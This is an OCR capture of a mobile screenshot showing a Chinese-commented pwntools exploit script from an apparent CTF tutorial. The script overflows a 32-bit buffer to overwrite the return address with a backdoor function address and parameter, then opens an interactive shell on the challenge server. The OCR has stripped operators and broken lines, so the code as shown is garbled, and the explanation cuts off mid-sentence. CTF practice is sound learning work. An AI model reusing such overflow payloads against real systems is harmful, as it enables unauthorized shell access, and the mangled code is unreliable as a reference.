
remote(pwn.challenge.ctf.show, 28201) # 远程连接
端口需根据题目调整 # 关键地址 backdoor_addr
0x08049182 # 需要根据实际题目替换 magic_param
0xdeadbeef # 需要根据实际题目替换 # 计算偏移量
buffer_size 0x40 # 假设的缓冲区大小需根据实际调
整 offset_to_ret buffer_size 4 # 缓冲区 old_ebp # 构
造Payload payload bA * offset_to_ret payload
p32(backdoor_addr) # 覆盖返回地址为backdoor函
数地址 payload p32(0xcccccccc) # 伪造的返回地址
占位用 payload p32(magic_param) # backdoor函数
的参数 # 发送Payload io.sendline(payload) # 切换
到交互模式获得shell后可以手动输入命令
io.interactive()脚本说明context(archi386)至关重要告
诉pwntools这是32位程序这样p32()函数才会打包出4
字节的小端序数据。offset_to_ret这是我们计算出的